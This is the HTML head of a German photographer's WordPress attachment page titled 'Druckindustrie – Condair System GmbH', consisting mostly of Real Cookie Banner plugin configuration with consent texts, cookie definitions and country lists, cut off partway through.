

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stuhlmannfotografie.de/druckindustrie-condair-system-gmbh/
body_size: 30221
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Druckindustrie &#8211; Condair System GmbH &#8211; StuhlmannStudio Fotografie</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="StuhlmannStudio Fotografie &raquo; Feed" href="https://stuhlmannfotografie.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="StuhlmannStudio Fotografie &raquo; Kommentar-Feed" href="https://stuhlmannfotografie.de/comments/feed/" />
<style>[consent-id]:not(.rcb-content-blocker):not([consent-transaction-complete]):not([consent-visual-use-parent^="children:"]):not([consent-confirm]){opacity:0!important;}
.rcb-content-blocker+.rcb-content-blocker-children-fallback~*{display:none!important;}</style><link rel="preload" href="https://stuhlmannfotografie.de/wp-content/27d904be560dfccafb188383df9117f3/dist/1383161557.js?ver=cfdeb40e786de82f627323f9550f905f" as="script" />
<link rel="preload" href="https://stuhlmannfotografie.de/wp-content/27d904be560dfccafb188383df9117f3/dist/1906728958.js?ver=8c1f725df9af567e471c98bf6cbb18c6" as="script" />
<link rel="alternate" type="application/rss+xml" title="StuhlmannStudio Fotografie &raquo; Druckindustrie &#8211; Condair System GmbH-Kommentar-Feed" href="https://stuhlmannfotografie.de/feed/?attachment_id=307" />
<script data-cfasync="false" type="text/javascript" defer src="https://stuhlmannfotografie.de/wp-content/27d904be560dfccafb188383df9117f3/dist/1383161557.js?ver=cfdeb40e786de82f627323f9550f905f" id="real-cookie-banner-vendor-real-cookie-banner-banner-js"></script>
<script type="application/json" data-skip-lazy-load="js-extra" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" data-dont-merge data-wpmeteor-nooptimize="true" data-cfasync="false" id="a86d499739233cbd6240372b87a7873631-js-extra">{"slug":"real-cookie-banner","textDomain":"real-cookie-banner","version":"5.2.12","restUrl":"https:\/\/stuhlmannfotografie.de\/wp-json\/real-cookie-banner\/v1\/","restNamespace":"real-cookie-banner\/v1","restPathObfuscateOffset":"5b5cddbfe1965dad","restRoot":"https:\/\/stuhlmannfotografie.de\/wp-json\/","restQuery":{"_v":"5.2.12","_locale":"user"},"restNonce":"3f530efcb7","restRecreateNonceEndpoint":"https:\/\/stuhlmannfotografie.de\/wp-admin\/admin-ajax.php?action=rest-nonce","publicUrl":"https:\/\/stuhlmannfotografie.de\/wp-content\/plugins\/real-cookie-banner\/public\/","chunkFolder":"dist","chunksLanguageFolder":"https:\/\/stuhlmannfotografie.de\/wp-content\/languages\/mo-cache\/real-cookie-banner\/","chunks":{"chunk-config-tab-blocker.lite.js":["de_DE-83d48f038e1cf6148175589160cda67e","de_DE-e051c4c51a9ece7608a571f9dada4712","de_DE-24de88ac89ca0a1363889bd3fd6e1c50","de_DE-93ec68381a9f458fbce3acbccd434479"],"chunk-config-tab-blocker.pro.js":["de_DE-ddf5ae983675e7b6eec2afc2d53654a2","de_DE-ad0fc0f9f96d053303b1ede45a238984","de_DE-e516a6866b9a31db231ab92dedaa8b29","de_DE-1aac2e7f59d941d7ed1061d1018d2957"],"chunk-config-tab-consent.lite.js":["de_DE-3823d7521a3fc2857511061e0d660408"],"chunk-config-tab-consent.pro.js":["de_DE-9cb9ecf8c1e8ce14036b5f3a5e19f098"],"chunk-config-tab-cookies.lite.js":["de_DE-1a51b37d0ef409906245c7ed80d76040","de_DE-e051c4c51a9ece7608a571f9dada4712","de_DE-24de88ac89ca0a1363889bd3fd6e1c50"],"chunk-config-tab-cookies.pro.js":["de_DE-572ee75deed92e7a74abba4b86604687","de_DE-ad0fc0f9f96d053303b1ede45a238984","de_DE-e516a6866b9a31db231ab92dedaa8b29"],"chunk-config-tab-dashboard.lite.js":["de_DE-f843c51245ecd2b389746275b3da66b6"],"chunk-config-tab-dashboard.pro.js":["de_DE-ae5ae8f925f0409361cfe395645ac077"],"chunk-config-tab-import.lite.js":["de_DE-66df94240f04843e5a208823e466a850"],"chunk-config-tab-import.pro.js":["de_DE-e5fee6b51986d4ff7a051d6f6a7b076a"],"chunk-config-tab-licensing.lite.js":["de_DE-e01f803e4093b19d6787901b9591b5a6"],"chunk-config-tab-licensing.pro.js":["de_DE-4918ea9704f47c2055904e4104d4ffba"],"chunk-config-tab-scanner.lite.js":["de_DE-b10b39f1099ef599835c729334e38429"],"chunk-config-tab-scanner.pro.js":["de_DE-752a1502ab4f0bebfa2ad50c68ef571f"],"chunk-config-tab-settings.lite.js":["de_DE-37978e0b06b4eb18b16164a2d9c93a2c"],"chunk-config-tab-settings.pro.js":["de_DE-e59d3dcc762e276255c8989fbd1f80e3"],"chunk-config-tab-tcf.lite.js":["de_DE-4f658bdbf0aa370053460bc9e3cd1f69","de_DE-e051c4c51a9ece7608a571f9dada4712","de_DE-93ec68381a9f458fbce3acbccd434479"],"chunk-config-tab-tcf.pro.js":["de_DE-e1e83d5b8a28f1f91f63b9de2a8b181a","de_DE-ad0fc0f9f96d053303b1ede45a238984","de_DE-1aac2e7f59d941d7ed1061d1018d2957"]},"others":{"customizeValuesBanner":"{\"layout\":{\"type\":\"dialog\",\"maxHeightEnabled\":false,\"maxHeight\":740,\"dialogMaxWidth\":510,\"dialogPosition\":\"middleCenter\",\"dialogMargin\":[0,0,0,0],\"bannerPosition\":\"bottom\",\"bannerMaxWidth\":1024,\"dialogBorderRadius\":3,\"borderRadius\":5,\"animationIn\":\"none\",\"animationInDuration\":1000,\"animationInOnlyMobile\":false,\"animationOut\":\"none\",\"animationOutDuration\":500,\"animationOutOnlyMobile\":false,\"overlay\":true,\"overlayBg\":\"#000000\",\"overlayBgAlpha\":38,\"overlayBlur\":2},\"decision\":{\"acceptAll\":\"button\",\"acceptEssentials\":\"button\",\"showCloseIcon\":false,\"acceptIndividual\":\"link\",\"buttonOrder\":\"all,essential,save,individual\",\"showGroups\":true,\"groupsFirstView\":false,\"saveButton\":\"always\"},\"design\":{\"bg\":\"#ffffff\",\"textAlign\":\"left\",\"linkTextDecoration\":\"underline\",\"borderWidth\":0,\"borderColor\":\"#ffffff\",\"fontSize\":13,\"fontColor\":\"#2b2b2b\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"boxShadowEnabled\":true,\"boxShadowOffsetX\":0,\"boxShadowOffsetY\":0,\"boxShadowBlurRadius\":17,\"boxShadowSpreadRadius\":0,\"boxShadowColor\":\"#000000\",\"boxShadowColorAlpha\":20},\"headerDesign\":{\"inheritBg\":true,\"bg\":\"#f4f4f4\",\"inheritTextAlign\":true,\"textAlign\":\"center\",\"padding\":[17,20,15,20],\"logo\":\"\",\"logoRetina\":\"\",\"logoMaxHeight\":40,\"logoPosition\":\"left\",\"logoMargin\":[5,15,5,15],\"fontSize\":20,\"fontColor\":\"#2b2b2b\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"borderWidth\":1,\"borderColor\":\"#efefef\"},\"bodyDesign\":{\"padding\":[15,20,10,20],\"descriptionInheritFontSize\":true,\"descriptionFontSize\":13,\"dottedGroupsInheritFontSize\":true,\"dottedGroupsFontSize\":13,\"dottedGroupsBulletColor\":\"#15779b\",\"teachingsInheritTextAlign\":true,\"teachingsTextAlign\":\"center\",\"teachingsSeparatorActive\":true,\"teachingsSeparatorWidth\":50,\"teachingsSeparatorHeight\":1,\"teachingsSeparatorColor\":\"#15779b\",\"teachingsInheritFontSize\":false,\"teachingsFontSize\":12,\"teachingsInheritFontColor\":false,\"teachingsFontColor\":\"#7c7c7c\",\"accordionMargin\":[10,0,5,0],\"accordionPadding\":[5,10,5,10],\"accordionArrowType\":\"outlined\",\"accordionArrowColor\":\"#15779b\",\"accordionBg\":\"#ffffff\",\"accordionActiveBg\":\"#f9f9f9\",\"accordionHoverBg\":\"#efefef\",\"accordionBorderWidth\":1,\"accordionBorderColor\":\"#efefef\",\"accordionTitleFontSize\":12,\"accordionTitleFontColor\":\"#2b2b2b\",\"accordionTitleFontWeight\":\"normal\",\"accordionDescriptionMargin\":[5,0,0,0],\"accordionDescriptionFontSize\":12,\"accordionDescriptionFontColor\":\"#757575\",\"accordionDescriptionFontWeight\":\"normal\",\"acceptAllOneRowLayout\":false,\"acceptAllPadding\":[10,10,10,10],\"acceptAllBg\":\"#15779b\",\"acceptAllTextAlign\":\"center\",\"acceptAllFontSize\":18,\"acceptAllFontColor\":\"#ffffff\",\"acceptAllFontWeight\":\"normal\",\"acceptAllBorderWidth\":0,\"acceptAllBorderColor\":\"#000000\",\"acceptAllHoverBg\":\"#11607d\",\"acceptAllHoverFontColor\":\"#ffffff\",\"acceptAllHoverBorderColor\":\"#000000\",\"acceptEssentialsUseAcceptAll\":false,\"acceptEssentialsButtonType\":\"\",\"acceptEssentialsPadding\":[10,10,10,10],\"acceptEssentialsBg\":\"#efefef\",\"acceptEssentialsTextAlign\":\"center\",\"acceptEssentialsFontSize\":16,\"acceptEssentialsFontColor\":\"#0a0a0a\",\"acceptEssentialsFontWeight\":\"normal\",\"acceptEssentialsBorderWidth\":0,\"acceptEssentialsBorderColor\":\"#000000\",\"acceptEssentialsHoverBg\":\"#e8e8e8\",\"acceptEssentialsHoverFontColor\":\"#000000\",\"acceptEssentialsHoverBorderColor\":\"#000000\",\"acceptIndividualPadding\":[0,5,0,5],\"acceptIndividualBg\":\"#ffffff\",\"acceptIndividualTextAlign\":\"center\",\"acceptIndividualFontSize\":14,\"acceptIndividualFontColor\":\"#7c7c7c\",\"acceptIndividualFontWeight\":\"normal\",\"acceptIndividualBorderWidth\":0,\"acceptIndividualBorderColor\":\"#000000\",\"acceptIndividualHoverBg\":\"#ffffff\",\"acceptIndividualHoverFontColor\":\"#2b2b2b\",\"acceptIndividualHoverBorderColor\":\"#000000\"},\"footerDesign\":{\"poweredByLink\":true,\"inheritBg\":false,\"bg\":\"#fcfcfc\",\"inheritTextAlign\":true,\"textAlign\":\"center\",\"padding\":[10,20,15,20],\"fontSize\":14,\"fontColor\":\"#7c7c7c\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"hoverFontColor\":\"#2b2b2b\",\"borderWidth\":1,\"borderColor\":\"#efefef\",\"languageSwitcher\":\"flags\"},\"texts\":{\"headline\":\"Privatsph\\u00e4re-Einstellungen\",\"description\":\"Wir verwenden Cookies und \\u00e4hnliche Technologien auf unserer Website und verarbeiten personenbezogene Daten \\u00fcber dich, wie deine IP-Adresse. Wir teilen diese Daten auch mit Dritten. Die Datenverarbeitung kann mit deiner Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem du in den individuellen Privatsph\\u00e4re-Einstellungen widersprechen kannst. Du hast das Recht, nur in essenzielle Services einzuwilligen und deine Einwilligung in der Datenschutzerkl\\u00e4rung zu einem sp\\u00e4teren Zeitpunkt zu \\u00e4ndern oder zu widerrufen.\",\"acceptAll\":\"Alle akzeptieren\",\"acceptEssentials\":\"Weiter ohne Einwilligung\",\"acceptIndividual\":\"Individuelle Privatsph\\u00e4re-Einstellungen\",\"poweredBy\":\"2\",\"dataProcessingInUnsafeCountries\":\"Einige Dienste verarbeiten personenbezogene Daten in unsicheren Drittl\\u00e4ndern. Indem du in die Nutzung dieser Services einwilligst, erkl\\u00e4rst du dich auch mit der Verarbeitung deiner Daten in diesen unsicheren Drittl\\u00e4ndern gem\\u00e4\\u00df {{legalBasis}} einverstanden. Dies birgt das Risiko, dass deine Daten von Beh\\u00f6rden zu Kontroll- und \\u00dcberwachungszwecken verarbeitet werden, m\\u00f6glicherweise ohne die M\\u00f6glichkeit eines Rechtsbehelfs.\",\"ageNoticeBanner\":\"Du bist unter {{minAge}} Jahre alt? Dann kannst du nicht in optionale Services einwilligen, oder du kannst deine Eltern oder Erziehungsberechtigten bitten, mit dir in diese Services einzuwilligen.\",\"ageNoticeBlocker\":\"Du bist unter {{minAge}} Jahre alt? Leider darfst du diesem Service nicht selbst zustimmen, um diese Inhalte zu sehen. Bitte deine Eltern oder Erziehungsberechtigten, dem Service mit dir zuzustimmen.\",\"listServicesNotice\":\"Wenn du alle Services akzeptierst, erlaubst du, dass {{services}} geladen werden. Diese sind nach ihrem Zweck in Gruppen {{serviceGroups}} unterteilt (Zugeh\\u00f6rigkeit durch hochgestellte Zahlen gekennzeichnet).\",\"listServicesLegitimateInterestNotice\":\"Au\\u00dferdem werden die {{services}} auf der Grundlage eines berechtigten Interesses geladen.\",\"consentForwardingExternalHosts\":\"Deine Einwilligung gilt auch auf {{websites}}.\",\"blockerHeadline\":\"{{name}} aufgrund von Privatsph\\u00e4re-Einstellungen blockiert\",\"blockerLinkShowMissing\":\"Zeige alle Services, denen du noch zustimmen musst\",\"blockerLoadButton\":\"Erforderliche Services akzeptieren und Inhalte laden\",\"blockerAcceptInfo\":\"Durch das Laden der blockierten Inhalte werden deine Privatsph\\u00e4re-Einstellungen angepasst, und Inhalte von diesem Service werden in Zukunft nicht mehr blockiert. Du hast das Recht, deine Entscheidung jederzeit zu widerrufen oder zu \\u00e4ndern.\",\"stickyHistory\":\"Historie der Privatsph\\u00e4re-Einstellungen\",\"stickyRevoke\":\"Einwilligungen widerrufen\",\"stickyRevokeSuccessMessage\":\"Du hast die Einwilligung f\\u00fcr Services mit dessen Cookies und Verarbeitung personenbezogener Daten erfolgreich widerrufen. Die Seite wird jetzt neu geladen!\",\"stickyChange\":\"Privatsph\\u00e4re-Einstellungen \\u00e4ndern\"},\"individualLayout\":{\"inheritDialogMaxWidth\":false,\"dialogMaxWidth\":970,\"inheritBannerMaxWidth\":false,\"bannerMaxWidth\":1980,\"descriptionTextAlign\":\"left\"},\"group\":{\"checkboxBg\":\"#f0f0f0\",\"checkboxBorderWidth\":1,\"checkboxBorderColor\":\"#d2d2d2\",\"checkboxActiveColor\":\"#ffffff\",\"checkboxActiveBg\":\"#15779b\",\"checkboxActiveBorderColor\":\"#11607d\",\"groupInheritBg\":true,\"groupBg\":\"#f4f4f4\",\"groupPadding\":[15,15,15,15],\"groupSpacing\":10,\"groupBorderRadius\":5,\"groupBorderWidth\":1,\"groupBorderColor\":\"#f4f4f4\",\"headlineFontSize\":16,\"headlineFontWeight\":\"normal\",\"headlineFontColor\":\"#2b2b2b\",\"descriptionFontSize\":14,\"descriptionFontColor\":\"#7c7c7c\",\"linkColor\":\"#7c7c7c\",\"linkHoverColor\":\"#2b2b2b\",\"detailsHideLessRelevant\":true},\"saveButton\":{\"useAcceptAll\":false,\"type\":\"button\",\"padding\":[10,10,10,10],\"bg\":\"#efefef\",\"textAlign\":\"center\",\"fontSize\":16,\"fontColor\":\"#0a0a0a\",\"fontWeight\":\"normal\",\"borderWidth\":0,\"borderColor\":\"#000000\",\"hoverBg\":\"#e8e8e8\",\"hoverFontColor\":\"#000000\",\"hoverBorderColor\":\"#000000\"},\"individualTexts\":{\"headline\":\"Individuelle Privatsph\\u00e4re-Einstellungen\",\"description\":\"Wir verwenden Cookies und \\u00e4hnliche Technologien auf unserer Website und verarbeiten personenbezogene Daten \\u00fcber dich, wie deine IP-Adresse. Wir teilen diese Daten auch mit Dritten. Die Datenverarbeitung kann mit deiner Einwilligung oder auf der Grundlage eines berechtigten Interesses erfolgen, dem du widersprechen kannst. Du hast das Recht, nur in essenzielle Services einzuwilligen und deine Einwilligung zu einem sp\\u00e4teren Zeitpunkt in der Datenschutzerkl\\u00e4rung zu \\u00e4ndern oder zu widerrufen. Nachfolgend findest du eine \\u00dcbersicht \\u00fcber alle Services, die von dieser Website genutzt werden. Du kannst detaillierte Informationen zu jedem Service einsehen und diesen einzeln zustimmen oder von deinem Widerspruchsrecht Gebrauch machen.\",\"save\":\"Individuelle Auswahl speichern\",\"showMore\":\"Service-Informationen anzeigen\",\"hideMore\":\"Service-Informationen ausblenden\",\"postamble\":\"\"},\"mobile\":{\"enabled\":true,\"maxHeight\":400,\"hideHeader\":false,\"alignment\":\"bottom\",\"scalePercent\":90,\"scalePercentVertical\":-50},\"sticky\":{\"enabled\":false,\"animationsEnabled\":true,\"alignment\":\"left\",\"bubbleBorderRadius\":50,\"icon\":\"fingerprint\",\"iconCustom\":\"\",\"iconCustomRetina\":\"\",\"iconSize\":30,\"iconColor\":\"#ffffff\",\"bubbleMargin\":[10,20,20,20],\"bubblePadding\":15,\"bubbleBg\":\"#15779b\",\"bubbleBorderWidth\":0,\"bubbleBorderColor\":\"#10556f\",\"boxShadowEnabled\":true,\"boxShadowOffsetX\":0,\"boxShadowOffsetY\":2,\"boxShadowBlurRadius\":5,\"boxShadowSpreadRadius\":1,\"boxShadowColor\":\"#105b77\",\"boxShadowColorAlpha\":40,\"bubbleHoverBg\":\"#ffffff\",\"bubbleHoverBorderColor\":\"#000000\",\"hoverIconColor\":\"#000000\",\"hoverIconCustom\":\"\",\"hoverIconCustomRetina\":\"\",\"menuFontSize\":16,\"menuBorderRadius\":5,\"menuItemSpacing\":10,\"menuItemPadding\":[5,10,5,10]},\"customCss\":{\"css\":\"\",\"antiAdBlocker\":\"y\"}}","isPro":false,"showProHints":false,"proUrl":"https:\/\/devowl.io\/de\/go\/real-cookie-banner?source=rcb-lite","showLiteNotice":true,"frontend":{"groups":"[{\"id\":4,\"name\":\"Essenziell\",\"slug\":\"essenziell\",\"description\":\"Essential Services sind f\\u00fcr die grundlegende Funktionalit\\u00e4t der Website erforderlich. Sie enthalten nur technisch notwendige Services. Diesen Services kann nicht widersprochen werden.\",\"isEssential\":true,\"isDefault\":true,\"items\":[{\"id\":40,\"name\":\"Real Cookie Banner\",\"purpose\":\"Real Cookie Banner bittet Website-Besucher um die Einwilligung zum Setzen von Cookies und zur Verarbeitung personenbezogener Daten. Dazu wird jedem Website-Besucher eine UUID (pseudonyme Identifikation des Nutzers) zugewiesen, die bis zum Ablauf des Cookies zur Speicherung der Einwilligung g\\u00fcltig ist. Cookies werden dazu verwendet, um zu testen, ob Cookies gesetzt werden k\\u00f6nnen, um Referenz auf die dokumentierte Einwilligung zu speichern, um zu speichern, in welche Services aus welchen Service-Gruppen der Besucher eingewilligt hat, und, falls Einwilligung nach dem Transparency &amp; Consent Framework (TCF) eingeholt werden, um die Einwilligungen in TCF Partner, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen zu speichern. Im Rahmen der Darlegungspflicht nach DSGVO wird die erhobene Einwilligung vollumf\\u00e4nglich dokumentiert. Dazu z\\u00e4hlt neben den Services und Service-Gruppen, in welche der Besucher eingewilligt hat, und falls Einwilligung nach dem TCF Standard eingeholt werden, in welche TCF Partner, Zwecke und Funktionen der Besucher eingewilligt hat, alle Einstellungen des Cookie Banners zum Zeitpunkt der Einwilligung als auch die technischen Umst\\u00e4nde (z.B. Gr\\u00f6\\u00dfe des Sichtbereichs bei der Einwilligung) und die Nutzerinteraktionen (z.B. Klick auf Buttons), die zur Einwilligung gef\\u00fchrt haben. Die Einwilligung wird pro Sprache einmal erhoben.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"StuhlmannStudio Fotografie\",\"uniqueName\":\"real-cookie-banner\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"legal-requirement\",\"dataProcessingInCountries\":[],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"real_cookie_banner*\",\"host\":\".stuhlmannfotografie.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Eindeutiger Identifikator f\\u00fcr die Einwilligung, aber nicht f\\u00fcr den Website-Besucher. Revisionshash f\\u00fcr die Einstellungen des Cookie-Banners (Texte, Farben, Funktionen, Servicegruppen, Dienste, Content Blocker usw.). IDs f\\u00fcr eingewilligte Services und Service-Gruppen.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner*-tcf\",\"host\":\".stuhlmannfotografie.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen von TCF gesammelte Einwilligungen, die im TC-String-Format gespeichert werden, einschlie\\u00dflich TCF-Vendoren, -Zwecke, -Sonderzwecke, -Funktionen und -Sonderfunktionen.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner*-gcm\",\"host\":\".stuhlmannfotografie.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Die im Google Consent Mode gesammelten Einwilligungen in die verschiedenen Einwilligungstypen (Zwecke) werden f\\u00fcr alle mit dem Google Consent Mode kompatiblen Services gespeichert.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner-test\",\"host\":\".stuhlmannfotografie.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Cookie, der gesetzt wurde, um die Funktionalit\\u00e4t von HTTP-Cookies zu testen. Wird sofort nach dem Test gel\\u00f6scht.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*\",\"host\":\"https:\\\/\\\/stuhlmannfotografie.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Eindeutiger Identifikator f\\u00fcr die Einwilligung, aber nicht f\\u00fcr den Website-Besucher. Revisionshash f\\u00fcr die Einstellungen des Cookie-Banners (Texte, Farben, Funktionen, Service-Gruppen, Services, Content Blocker usw.). IDs f\\u00fcr eingewilligte Services und Service-Gruppen. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*-tcf\",\"host\":\"https:\\\/\\\/stuhlmannfotografie.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen von TCF gesammelte Einwilligungen werden im TC-String-Format gespeichert, einschlie\\u00dflich TCF Vendoren, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*-gcm\",\"host\":\"https:\\\/\\\/stuhlmannfotografie.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen des Google Consent Mode erfasste Einwilligungen werden f\\u00fcr alle mit dem Google Consent Mode kompatiblen Services in Einwilligungstypen (Zwecke) gespeichert. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner-consent-queue*\",\"host\":\"https:\\\/\\\/stuhlmannfotografie.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Lokale Zwischenspeicherung (Caching) der Auswahl im Cookie-Banner, bis der Server die Einwilligung dokumentiert; Dokumentation periodisch oder bei Seitenwechseln versucht, wenn der Server nicht verf\\u00fcgbar oder \\u00fcberlastet ist.\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"real-cookie-banner\"}]}]","links":[{"id":411,"label":"Datenschutzerkl\u00e4rung","pageType":"privacyPolicy","isExternalUrl":false,"pageId":138,"url":"https:\/\/stuhlmannfotografie.de\/kontakt\/","hideCookieBanner":true,"isTargetBlank":true},{"id":412,"label":"Impressum","pageType":"legalNotice","isExternalUrl":false,"pageId":135,"url":"https:\/\/stuhlmannfotografie.de\/robert-stuhlmann\/","hideCookieBanner":true,"isTargetBlank":true}],"websiteOperator":{"address":"","country":"","contactEmail":"base64-encoded:aW5mb0BzdHVobG1hbm5zdHVkaW8uZGU=","contactPhone":"","contactFormUrl":false},"blocker":[],"languageSwitcher":[],"predefinedDataProcessingInSafeCountriesLists":{"GDPR":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IE","IS","IT","LI","LV","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE"],"DSG":["CH"],"GDPR+DSG":[],"ADEQUACY_EU":["AD","AR","CA","FO","GG","IL","IM","JP","JE","NZ","KR","CH","GB","UY","US"],"ADEQUACY_CH":["DE","AD","AR","AT","BE","BG","CA","CY","HR","DK","ES","EE","FI","FR","GI","GR","GG","HU","IM","FO","IE","IS","IL","IT","JE","LV","LI","LT","LU","MT","MC","NO","NZ","NL","PL","PT","CZ","RO","GB","SK","SI","SE","UY","US"]},"decisionCookieName":"real_cookie_banner-blog:1","revisionHash":"6a35cdb78554e09fd20c59440fed3964","territorialLegalBasis":["gdpr-eprivacy"],"setCookiesViaManager":"none","isRespectDoNotTrack":false,"failedConsentDocumentationHandling":"essentials","isAcceptAllForBots":true,"isDataProcessingInUnsafeCountries":false,"isAgeNotice":true,"ageNoticeAgeLimit":16,"isListServicesNotice":false,"isBannerLessConsent":false,"isTcf":false,"isGcm":false,"isGcmListPurposes":false,"hasLazyData":false},"anonymousContentUrl":"https:\/\/stuhlmannfotografie.de\/wp-content\/27d904be560dfccafb188383df9117f3\/dist\/","anonymousHash":"27d904be560dfccafb188383df9117f3","hasDynamicPreDecisions":false,"isLicensed":true,"isDevLicense":false,"multilingualSkipHTMLForTag":"","isCurrentlyInTranslationEditorPreview":false,"defaultLanguage":"","currentLanguage":"","activeLanguages":[],"context":"","iso3166OneAlpha2":{"AF":"Afghanistan","AL":"Albanien","DZ":"Algerien","AS":"Amerikanisch-Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarktis","AG":"Antigua und Barbuda","AR":"Argentinien","AM":"Armenien","AW":"Aruba","AZ":"Aserbaidschan","AU":"Australien","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesch","BB":"Barbados","BY":"Belarus","BE":"Belgien","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivien","BA":"Bosnien und Herzegowina","BW":"Botswana","BV":"Bouvetinsel","BR":"Brasilien","IO":"Britisches Territorium im Indischen Ozean","BN":"Brunei Darussalam","BG":"Bulgarien","BF":"Burkina Faso","BI":"Burundi","CL":"Chile","CN":"China","CK":"Cookinseln","CR":"Costa Rica","CW":"Cura\u00e7ao","DE":"Deutschland","LA":"Die Laotische Demokratische Volksrepublik","DM":"Dominica","DO":"Dominikanische Republik","DJ":"Dschibuti","DK":"D\u00e4nemark","EC":"Ecuador","SV":"El Salvador","ER":"Eritrea","EE":"Estland","FK":"Falklandinseln 